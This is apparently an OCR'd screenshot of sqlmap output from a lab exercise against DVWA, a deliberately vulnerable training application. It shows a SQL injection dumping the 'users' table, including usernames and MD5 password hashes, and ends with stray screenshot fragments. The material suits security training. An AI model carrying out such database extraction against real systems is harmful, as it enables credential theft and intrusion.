 ---
[15:33:26] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.22.1, PHP
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:33:26] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entri
es
[15:33:26] [INFO] fetching current database
[15:33:26] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[15:33:26] [INFO] retrieved: dvwa
[15:33:26] [INFO] fetching columns for table 'users' in database 'dvwa'
[15:33:26] [INFO] resumed: 8
[15:33:26] [INFO] resumed: user_id
[15:33:26] [INFO] resumed: first_name
[15:33:26] [INFO] resumed: last_name
[15:33:26] [INFO] resumed: user
[15:33:26] [INFO] resumed: password
[15:33:26] [INFO] resumed: avatar
[15:33:26] [INFO] resumed: last_login
[15:33:26] [INFO] resumed: failed_login
[15:33:26] [INFO] fetching entries for table 'users' in database 'dvwa'
[15:33:26] [INFO] fetching number of entries for table 'users' in database 'dvwa'
[15:33:26] [INFO] retrieved: 5
[15:33:26] [INFO] retrieved: 1337
[15:33:26] [INFO] retrieved: /hackable/users/1337.jpg
[15:33:27] [INFO] retrieved: 0
[15:33:27] [INFO] retrieved: Hack
[15:33:27] [INFO] retrieved: 2023-04-22 14:16:44
[15:33:27] [INFO] retrieved: Me
[15:33:27] [INFO] retrieved: 8d3533d75ae2c3966d7e0d4fcc69216b
[15:33:28] [INFO] retrieved: 3
[15:33:29] [INFO] retrieved: admin
[15:33:29] [INFO] retrieved: /hackable/users/admin.jpg
[15:33:29] [INFO] retrieved: 0
[15:33:29] [INFO] retrieved: admin
[15:33:30] [INFO] retrieved: 2023-04-22 14:16:44
[15:33:30] [INFO] retrieved: admin
[15:33:30] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
LI LINUX
become, the more you are able to hear"